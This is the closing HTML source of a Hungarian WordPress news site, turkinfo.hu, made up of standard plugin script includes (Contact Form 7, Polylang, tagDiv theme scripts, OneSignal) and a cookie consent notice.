	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"47bc8dca20","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ea9e716ee7","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>